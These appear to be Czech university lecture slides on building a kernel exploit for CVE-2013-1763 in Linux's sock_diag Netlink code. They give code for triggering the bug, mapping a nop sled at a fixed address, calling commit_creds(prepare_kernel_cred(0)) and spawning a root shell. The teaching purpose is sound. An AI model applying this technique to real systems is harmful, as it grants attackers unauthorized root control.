# PB173 – Ovladače jádra – Linux XIII. Exploit ve 2 hodinách

#### Jiri Slaby

Fakulta informatiky Masarykova univerzita

<span id="page-0-0"></span>16. 12. 2014

# Výběr chyby a její popis

# [Psaní exploitu](#page-6-0)

- Vykonání [\\_\\_sock\\_diag\\_rcv\\_msg](#page-9-0)
- **·** [Dosažení chyby ve funkci](#page-13-0)
- · Spuštění rootovského shellu

# <span id="page-2-0"></span>Sekce 1

# Výběr chyby a její popis

#### **Kam se dívat**

- *Exploit database*
- <http://www.exploit-db.com/>
- Přes 30'000 exploitů
- Nejen pro Linuxové jádro

# **Vybrali jsme chybu v Netlink kódu**

## o Zranitelnosti jsou číslované

- CVE (<http://cve.mitre.org/>)
- Tato je CVE-2013-1763
- Chyba ve funkci \_\_sock\_diag\_rcv\_msg
	- Obsluha zpráv
	- Netlink rodina: AF\_NETLINK
	- Diagnostická vrstva: NETLINK\_SOCK\_DIAG
	- Typ zprávy: struct sock\_diag\_req (viz dále)
	- Zabalená v Netlink hlavičce: struct nlmsghdr

## \_\_sock\_diag\_rcv\_msg **obsluhuje zprávy od uživatele. A nesplnuje "POZOR"! ˇ**

```
static const struct sock_diag_handler ∗sock_diag_handlers[AF_MAX]; /∗ AF_MAX is 41 ∗/
```

```
static const struct sock_diag_handler ∗sock_diag_handlers[AF_MAX]; /∗ AF_MAX is 41 ∗/
```

```
static int sock diag rcv msg(struct sk buff ∗skb, struct nlmsghdr ∗nlh)
```

```
int err ;
struct sock diag req ∗req = nlmsg_data(nlh);
const struct sock_diag_handler ∗hndl;
```

```
if (nlmsg_len(nlh) < sizeof(∗req))
 return −EINVAL;
```
{

```
if (req−>sdiag_family >= AF_MAX) /∗ commit 6e601a5356 ∗/
 return −EINVAL;
```

```
mutex_lock(&sock_diag_table_mutex);
 hndl = sock_diag_handlers[req−>sdiag_family]; /* use of user's req−>sdiag_family (__u8) */
 if (hndl == NULL)
  err = -ENOENT;else
   err = hndl−>dump(skb, nlh); /∗ dereference ∗/
 mutex_unlock(&sock_diag_table_mutex);
Jiri Slaby (Fakulta informatiky, MU) PB173/02 16. 12. 2014 6 / 24
```
# Sekce 2

# <span id="page-6-0"></span>[Psaní exploitu](#page-6-0)

# $Co$  **jádro** (nechtěně) dělá

- Čte/zapisuje z/na uživatelem daný ukazatel
- $\bullet$  Skáče na uživatelem danou adresu
- $\bullet$  . . .

# **K cemu jádro p ˇ rimˇ etˇ**

- Pád
	- DoS
- **·** Spustit uživatelův kód
	- *Eskalace oprávnení ˇ*

# **Tri základní kroky ˇ**

- <sup>1</sup> Vykonat \_\_sock\_diag\_rcv\_msg
- <sup>2</sup> Dostat se k chybě ve funkci
	- **•** Zneužít ji!
- <sup>3</sup> Spustit rootovský shell

<span id="page-9-0"></span>Subsection 1

Vykonání [\\_\\_sock\\_diag\\_rcv\\_msg](#page-9-0)

#### Zpráva SOCK\_DIAG vrstvy

```
struct {
  struct nlmsghdr nlh; /∗ Netlink header ∗/
  struct unix diag_req r; /* Message from user */
} req;
```
#### struct nlmsghdr

```
.nlmsg_len = sizeof(req);
.nlmsg_type = SOCK_DIAG_BY_FAMILY;
.nlmsg_flags = NLM_F_ROOT|NLM_F_MATCH|NLM_F_REQUEST;
.nlmsg_seq = 123456;
```
#### Vytvoření soketu

### **Dva podkroky**

- **1** Vytvoření soketu: socket
	- Rodina: AF\_NETLINK
	- Protokol: NETLINK\_SOCK\_DIAG
- <sup>2</sup> Odeslání zprávy: send



## **Vykonání funkce**

- **1** Vytvořte soket
- 2 Vytvořte a pošlete zprávu
- <sup>3</sup> Můžete pomocí ftrace ověřit, že se funkce vykonala
	- /sys/kernel/debug/tracing/README

# <span id="page-13-0"></span>Subsection 2

[Dosažení chyby ve funkci](#page-13-0)

# Dosažení chyby ve funkci

# Opakování kódu jádra

**static const struct** sock\_diag\_handler ∗sock\_diag\_handlers[41];

hndl = sock\_diag\_handlers[req−>sdiag\_family];

```
...
 err = hndl−>dump(skb, nlh);
```
#### struct unix\_diag\_req

- u8 sdiag\_family;
- u8 sdiag protocol;
- \_\_u16 pad;<br>u32 udiad

...

- udiag states;
- \_\_u32 udiag\_ino;
- \_\_u32 udiag\_show;
- u32 udiag cookie[2];



#### **Dosažení chyby ve funkci**

- **1** Nastavte správný prvek
- <sup>2</sup> Pošlete zprávu
- <sup>3</sup> Pozorujte pád
- <sup>4</sup> Restartujte systém

## Opakování kódu jádra

```
static const struct sock_diag_handler ∗sock_diag_handlers[41];
...
```
hndl = sock\_diag\_handlers[req−>sdiag\_family];

```
err = hndl−>dump(skb, nlh);
```
...

#### **P**ri dobře zvoleném indexu, lze zavolat předvídatelnou adresu

- $\bullet$  Index je  $\_u8$ 
	- Maximální hodnota: 255
- Např. struktura n1\_table je poblíž
	- o nl\_table.hash.rehash\_time je jiffies
	- K výpočtu pomůže System.map

BUG: unable to handle kernel paging request at **0000000100012a5c** IP: [<0000000100012a5c>] 0x100012a5c

...

Call Trace: [< ffffffff81439e66 >] ? sock\_diag\_rcv\_msg+0x76/0x130  $\leq$  ffffffff81439df0 >] ? sock diag unregister+0x50/0x50 [< ffffffff81519145 >] ? ftrace\_graph\_caller+0x85/0x85  $\leq$  ffffffff81451659 >] netlink rcv skb+0xa9/0xc0  $\leq$  ffffffff81439d24 >] ? sock\_diag\_rcv+0x24/0x40 [< ffffffff81450c7a >] ? netlink\_unicast+0xda/0x1b0 [< ffffffff8145107c >] ? netlink\_sendmsg+0x32c/0x750 [< ffffffff8140eb6b >] ? sock\_sendmsg+0x8b/0xc0 [< ffffffff81186d3d >] ? \_\_kmalloc+0x1cd/0x4a0 [< ffffffff81412103 >] ? sk\_prot\_alloc+0xb3/0x180 [< ffffffff81186047 >] ? kmem\_cache\_alloc\_trace+0x207/0x450 [< ffffffff8140ecd1 >] ? SYSC\_sendto+0xf1/0x180  $\leq$  ffffffff811a06ae >  $\geq$  ? alloc file +0x1e/0xf0  $\leq$  ffffffff8140bcaf >] ? sock alloc file +0x9f/0x130  $\left[ \times \text{fffffff811ba6aa} \right]$  ?  $\left[ \text{d} \text{ install } +0 \times 1a/0 \times 40 \right]$ [< ffffffff815192a9 >] ? system\_call\_fastpath+0x16/0x1b

#### **Oops byl na** 0x0000000100012a5c

- Namapovat a naplnit smysluplným kódem!
- mmap na předem danou adresu
	- **První parametr: 0x00000001000000000**
	- $\bullet$  Délka mapování: dostatečná (např. 0x2000000)
	- Ochrana: PROT\_READ | PROT\_WRITE | PROT\_EXEC
	- Vlaječky: MAP\_PRIVATE | MAP\_FIXED | MAP\_ANONYMOUS
- Vyplnit instrukcí ret (0xc3 na x86)

**Úkol:** namapujte a vyplňte

# <span id="page-19-0"></span>Subsection 3

Spuštění rootovského shellu

Volání funkcí jádra

# V jádře je to jednoduché

commit\_creds(prepare\_kernel\_cred(0));

## **Ale jak linkovat funkce jádra v uživatelském prostoru?**

- Najít adresu
	- Např. ze System.map
	- $\bullet$  Uvažme adresu A funkce  $x()$
- Volat nepřímo

$$
\bullet \; \mathop{\rm void} \; (\ast {\rm y})\,() = {\rm A}\,;
$$
  

$$
{\rm y}() \, ;
$$

# Eskalace oprávnění

#### Kód

## Kód k eskalaci oprávnění

```
int (∗commit_creds)(unsigned long) = X;
unsigned long
  (∗prepare_kernel_cred)(
     unsigned long) = Y;
int kernel code() {
  commit creds(prepare kernel cred(0));
  return −1;
}
                                              void __jump(void);
                                              void __jump_end(void);
                                              void jump_payload_not_used() {
                                                asm volatile ("_jump:\n"
                                                              "movq $kernel_code, %rax\n"
                                                              "jmpq ∗%rax\n"
                                                              "__jump_end:\n");
                                               }
```


#### **Zavolání naší funkce**

**const unsigned long** jump\_sz = \_\_jump\_end − \_\_jump; memset((**void** ∗)mmap\_start, 0x90, mmap\_size); /∗ 0x90 is 'nop' ∗/ memcpy((**void** ∗)mmap\_start + mmap\_size – jump\_sz, \_\_jump, jump\_sz);

#### **Spuštění shellu**

**if** (! getuid () ) system("/bin/sh");

#### **Spuštění rootovského shellu**

- **1** Vytvořte si kód pro zavolání jádrem
	- C i assembler, který ho bude volat
- <span id="page-23-0"></span><sup>2</sup> Spust'te si shell
	- **•** Po kontrole UID